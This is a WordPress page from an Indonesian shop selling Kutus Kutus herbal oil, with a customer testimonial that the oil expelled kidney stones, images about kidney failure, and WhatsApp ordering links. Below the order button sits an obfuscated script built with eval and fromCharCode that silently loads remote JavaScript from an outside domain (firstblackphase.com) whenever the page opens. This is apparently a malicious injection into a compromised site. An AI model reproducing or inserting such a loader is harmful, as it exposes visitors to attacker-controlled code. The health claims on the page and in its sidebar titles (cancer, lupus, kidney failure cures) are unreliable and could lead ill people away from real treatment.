<header class="page-header"><h1 class="page-title">Tag: <span>Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami</span></h1></header><article id="post-825" class="clearfix entry-blog blog-layout-content-image post-825 post type-post status-publish format-standard category-testimoni tag-agen-minyak-kutus-kutus-di-malang tag-cara-pemakaian-minyak-kutus-kutus-untuk-vitalitas tag-cara-penggunaan-minyak-kutus-kutus tag-efek-samping-minyak-kutus-kutus tag-harga-minyak-kutus-kutus tag-harga-minyak-kutus-kutus-tamba-waras tag-jual-minyak-kutus-kutus tag-khasiat-minyak-kutus-kutus tag-kutus-kutus-palsu tag-manfaat-minyak-kutus-kutus tag-manfaat-minyak-kutus-kutus-bali tag-minyak-kutus-kutus tag-minyak-kutus-kutus-bali tag-minyak-kutus-kutus-harga tag-minyak-kutus-kutus-malang tag-minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/" rel="bookmark">Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://minyakkutuskutusku.com/category/testimoni/" >Testimoni</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2018-02-05T07:09:25+07:00">February 5, 2018</time><time class="updated" datetime="2019-10-18T06:22:02+07:00">October 18, 2019</time></span></div>		</header>
				<div class="entry-content">
			<p>Copas dr ibu Jaya Baru Maumere</p>
<p>Mr X&#8230;. ( tidak ingin identitasnya dipublikasikan)</p>
<p>Awalnya meragukan keampuhan <a href="https://minyakkutuskutusku.com" target="_blank" rel="noopener noreferrer"><strong>Minyak Kutus Kutus</strong></a>,<br />
Mr X mempunyai keluhan pinggang sakit terutama saat bangun tidur dan duduk terlalu lama, setelah memakai <a href="https://minyakkutuskutusku.com/artikel/adakah-efek-samping-minyak-kutus-kutus-wa-0812-5227-0011/" target="_blank" rel="noopener noreferrer"><strong>Minyak Kutus Kutus</strong></a> selama 3 minggu, mr X datang lagi sambil merogoh saku celana ( kirain mau beli <a href="https://minyakkutuskutusku.com/minyak-kutus-kutus/jual-minyak-kutus-kutus-di-malang-0812-5227-0011/" target="_blank" rel="noopener noreferrer"><b>Minyak Kutus Kutus</b></a> lagi) ternyata mr X mengeluarkan bungkusan kecil dan diperlihatkan ke saya, mr X bilang saat kencing keluar itu barang ( serpihan batu ginjal ) setelah serpihan itu keluar mr X tidak pernah lagi mengeluh sakit pinggang lagi&#8230;. nah lho&#8230;</p>
<p>so&#8230; keampuhan <a href="https://minyakkutuskutusku.com/artikel/cara-pemakaian-minyak-kutus-kutus-081252270011/" target="_blank" rel="noopener noreferrer"><strong>Minyak Kutus Kutus</strong></a> racikan Bp Servasius P terbukti bukan mitos 😊</p>
<p>&nbsp;</p>
<figure id="attachment_826" aria-describedby="caption-attachment-826" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-826" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/02/Minyak-Kutus-Kutus-Membantu-Keluarnya-Batu-Ginjal-Secara-Alami.jpg" alt="Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami" width="600" height="600" /><figcaption id="caption-attachment-826" class="wp-caption-text">Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami</figcaption></figure>
<p>&nbsp;</p>
<p>testimoni lain mengenai gagal ginjal :</p>
<figure id="attachment_2144" aria-describedby="caption-attachment-2144" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-2144" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/02/Pasien-Gagal-Ginjal-Terapi-Dengan-Minyak-Kutus-Kutus.jpg" alt="Pasien Gagal Ginjal Terapi Dengan Minyak Kutus Kutus" width="600" height="600" /><figcaption id="caption-attachment-2144" class="wp-caption-text">Pasien Gagal Ginjal Terapi Dengan Minyak Kutus Kutus</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_2145" aria-describedby="caption-attachment-2145" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-2145" src="https://minyakkutuskutusku.com/wp-content/uploads/2018/02/ginjal-tak-berfungsi.jpeg" alt="ginjal tak berfungsi" width="600" height="600" /><figcaption id="caption-attachment-2145" class="wp-caption-text">ginjal tak berfungsi</figcaption></figure>
<p><a onclick="javascript:pageTracker._trackPageview('/outgoing/api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih');"  href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Kutus%20Kutus%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ATerima%20Kasih" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-454 aligncenter" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/ordernow.gif" alt="" width="386" height="212" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='share-to-whatsapp-wrapper'><div class='share-on-whsp'>Share on: </div><a data-text='Minyak Kutus Kutus Membantu Keluarnya Batu Ginjal Secara Alami' data-link='https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-membantu-keluarnya-batu-ginjal-secara-alami/' class='whatsapp-button whatsapp-share'>WhatsApp</a><div class='clear '></div></div>		</div>
			</div>
</article>
	</main>
</div>
<div id="secondary" class="widget-area">
	<div class="site-sidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://api.whatsapp.com/send?phone=6281252270011&#038;text=AssallamualaikumSaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%20Sejumlah:.....Nama:.........Alamat%20Lengkap:.......No%20Telp:.......Rek%20Bank%20Transfer:.......Mohon%20Dikitim%20Menggunakan%20JNE/POS/GOJEK%20(Silahkan%20Dipilih):.......Terima%20Kasih"><img width="250" height="650" src="https://minyakkutuskutusku.com/wp-content/uploads/2025/07/Banner-Minyakkutuskutusku-dot-com-CS-Online-394x1024.gif" class="image wp-image-2999  attachment-250x650 size-250x650" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2321" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/go-shop-dp-21.jpeg" alt="" width="1000" height="1000" /></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2322" src="https://minyakkutuskutusku.com/wp-content/uploads/2021/01/GRABMART.jpg" alt="" width="1080" height="1080" /></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://api.whatsapp.com/send?phone=6281252270011&amp;text=Assallamualaikum%0ASaya%20berminat%20beli%20Minyak%20Sanga%20Sanga%0ASejumlah:.....%0ANama:.........%0AAlamat%20Lengkap:.......%0ANo%20Telp:.......%0ARek%20Bank%20Transfer:.......%0AMohon%20Dikitim%20Menggunakan%20JNE/POS/J&amp;T/GOJEK%20(Silahkan%20Dipilih):.......%0ATerima%20Kasih" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-514" src="https://minyakkutuskutusku.com/wp-content/uploads/2017/12/order-minyakkutuskutuskucom.gif" alt="" width="250" height="300" /></a></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://minyakkutuskutusku.com/category/artikel/">Artikel</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://minyakkutuskutusku.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://minyakkutuskutusku.com/category/testimoni/">Testimoni</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/solusi-alami-autoimun-spektrum-psoriasis-dengan-minyak-sanga-sanga-classic/">Solusi Alami Autoimun Spektrum Psoriasis dengan Minyak Sanga Sanga Classic</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/tempat-beli-minyak-sanga-sanga-ultimate-di-malang-asli-aman-dan-bisa-cod/">Tempat Beli Minyak Sanga Sanga Ultimate di Malang  | Asli, Aman, dan Bisa COD</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-nyata-lutut-pecah-dan-dislokasi-tapi-sembuh-tanpa-operasi-berkat-ini/">TESTIMONI NYATA  &#8211; Lutut Pecah dan Dislokasi Tapi Sembuh Tanpa Operasi Berkat Ini!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/rahasia-gym-rutin-tanpa-pegel-temukan-solusi-herbal-yang-sudah-teruji-sejak-2013/">Rahasia Gym Rutin Tanpa Pegel | Temukan Solusi Herbal yang Sudah Teruji Sejak 2013!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/bukan-masalah-sepele-kenali-penyebab-cara-atasi-kebas-di-tangan-sebelum-terlambat/">Bukan Masalah Sepele! Kenali Penyebab &#038; Cara Atasi Kebas di Tangan Sebelum Terlambat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/mau-long-weekend-lebih-seru-jangan-lupa-bawa-senjata-ini/">Mau Long Weekend Lebih Seru Jangan Lupa Bawa Senjata Ini</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/transformasi-hebat-dari-kutus-kutus-ke-sanga-sanga-classic-minyak-balur-alami-yang-lebih-powerful/">Transformasi Hebat dari Kutus Kutus ke Sanga Sanga Classic &#8211; Minyak Balur Alami yang Lebih Powerful!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/kupas-tuntas-khasiat-herbal-bersama-prof-dr-daniel-tjen-sanga-sanga-ramuan-alami-kaya-manfaat/">Kupas Tuntas Khasiat Herbal bersama Prof. Dr. Daniel Tjen &#8211; Sanga Sanga, Ramuan Alami Kaya Manfaat</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/1st-anniversary-sanga-sanga-dewa-19-ello-suguhkan-malam-tak-terlupakan/">1st Anniversary Sanga Sanga &#8211; Dewa 19 &#038; Ello Suguhkan Malam Tak Terlupakan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/penuh-warna-dan-semangat-begini-meriahnya-sanga-sanga-run-di-momen-ulang-tahun-perdana/">Penuh Warna dan Semangat! Begini Meriahnya Sanga Sanga Run di Momen Ulang Tahun Perdana</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/akhirnya-keadilan-ditegakkan-gugatan-merek-kutus-kutus-huruf-latin-resmi-dimenangkan-dan-kembali-ke-tangan-yang-benar/">Akhirnya Keadilan Ditegakkan! Gugatan Merek Kutus Kutus Huruf Latin Resmi Dimenangkan Dan Kembali Ke Tangan Yang Benar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/akibat-alergi-kulit-kembali-mulus-dengan-duo-tanamu-tanami/">Akibat Alergi Kulit Kembali Mulus Dengan Duo Tanamu Tanami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/manfaat-3-tetes-minyak-kutus-kutus-di-pusar/">Manfaat  3 Tetes Minyak Kutus Kutus di Pusar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-tangan-anak-terjepit-pintu-lift/">Cara Mengobati Tangan Anak Terjepit Pintu Lift</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-sunat-cepet-kering-stop-salep-balur-kutus-kutus/">Luka Sunat Cepet Kering Stop Salep Balur Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-gondok-mengecil-sembuh-menggunakan-minyak-kutus-kutus/">Testimoni Gondok Mengecil &#038; Sembuh Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-minyak-kutus-kutus-bantu-penyembuhan-miom/">Testimoni Minyak Kutus Kutus Bantu Penyembuhan Miom</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/terapi-pijat-speech-delay-atau-keterlambatan-bicara-menggunakan-minyak-kutus-kutus/">Terapi Pijat Speech Delay atau Keterlambatan Bicara Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/obat-wasir-tradisional-mujarab-tidak-diminum/">Obat Wasir Tradisional Mujarab Tidak Diminum</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/masalah-paru-dan-saluran-pernapasan-sembuh-dengan-minyak-kutus-kutus/">Masalah Paru Dan Saluran Pernapasan Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/gagal-bayi-tabung-akhirnya-berhasil-hamil-dengan-balur-minyak-kutus-kutus/">Gagal Bayi Tabung Akhirnya Berhasil Hamil Dengan Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-mengatasi-bau-mulut/">Minyak Kutus Kutus Mengatasi Bau Mulut</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-knalpot-agar-cepat-kering/">Cara Mengobati Luka Knalpot Agar Cepat Kering</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tidak-bisa-jalan-karena-virus-balur-minyak-kutus-kutus/">Tidak Bisa Jalan Karena Virus Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-infeksi-saluran-pernapasan-ispa-pada-anak-menggunakan-minyak-kutus-kutus/">Cara Mengatasi Infeksi Saluran Pernapasan ( ISPA ) Pada Anak Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/perbedaan-obat-kimia-dengan-minyak-kutus-kutus/">Perbedaan Obat Kimia Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/demam-tinggi-pada-anak-hingga-step-atau-kejang-apa-yang-harus-dilakukan/">Demam Tinggi Pada Anak Hingga Step Atau Kejang Apa Yang Harus Dilakukan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/miom-pada-ibu-hamil-bagaimana-penanganannya/">Miom Pada Ibu Hamil Bagaimana Penanganannya</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-akibat-kecelakaan-bisa-pulih-menggunakan-minyak-kutus-kutus/">Luka Akibat Kecelakaan Bisa Pulih Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-penggunaan-minyak-kutus-kutus-untuk-operasi-tulang-patah-dan-tendon-yang-putus/">Testimoni Penggunaan Minyak Kutus Kutus Untuk Operasi Tulang Patah Dan Tendon Yang Putus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/mengobati-gatal-dan-keluar-bintik-merah-pada-bayi/">Mengobati Gatal Dan Keluar Bintik Merah Pada Bayi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/alergi-gatal-menahun-sembuh-dengan-minyak-kutus-kutus/">Alergi Gatal Menahun Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/keluhan-sindrom-tenis-membaik-dengan-rajin-balur-minyak-kutus-kutus/">Keluhan Sindrom Tenis Membaik Dengan Rajin Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/benjolan-seperti-bisul-pada-bayi-mudah-disembuhkan-dengan-minyak-kutus-kutus/">Benjolan Seperti Bisul Pada Bayi Mudah Disembuhkan Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-palsu-banyak-beredar-waspadalah/">Minyak Kutus Kutus Palsu Banyak Beredar, Waspadalah&#8230; !!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penanganan-pertama-penyakit-epilepsi-0812-5227-0011/">Penanganan Pertama Penyakit Epilepsi 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/cara-mengatasi-kram-pada-betis-saat-tidur-0812-5227-0011/">Cara Mengatasi Kram Pada Betis Saat Tidur 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-sembuh-dari-kanker-payudara-tanpa-operasi/">Testimoni Sembuh Dari Kanker Payudara Tanpa Operasi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-demam-berdarah-secara-tradisional-menggunakan-minyak-kutus-kutus/">Pengobatan Demam Berdarah Secara Tradisional Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-infeksi-saluran-kemih-atau-penyakit-kandung-kemih/">Pengobatan Infeksi Saluran Kemih Atau Penyakit Kandung Kemih</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mudah-mengobati-penyakit-herpes-di-tangan-wa-0812-5227-0011/">Cara Mudah Mengobati Penyakit Herpes Di Tangan WA 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/jenis-penyakit-lupus-sle-bisa-sembuh-dengan-perantara-minyak-kutus-kutus/">Jenis Penyakit Lupus SLE Bisa Sembuh Dengan Perantara Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penyembuhan-luka-diabetes-secara-alami-menggunakan-minyak-kutus-kutus/">Penyembuhan Luka Diabetes Secara Alami Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tumor-jinak-payudara-bisa-sembuh-tanpa-operasi-0812-5227-0011/">Tumor Jinak Payudara Bisa Sembuh Tanpa Operasi 0812.5227.0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-bakar-akibat-uap-panas/">Cara Mengobati Luka Bakar Akibat Uap Panas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-benjolan-di-dekat-telinga-pada-anak/">Cara Mengobati Benjolan Di Dekat Telinga Pada Anak</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-menurunkan-berat-badan-secara-alami/">Minyak Kutus Kutus Untuk Menurunkan Berat Badan Secara Alami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-lipoma-dengan-minyak-kutus-kutus/">Cara Mengobati Lipoma Dengan Minyak Kutus Kutus</a>
									</li>
					</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-108796397-1 ");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 17px; right: 17px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Mau Order? Langsung WA</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281252270011&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="370d002ba7"></span>
				<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
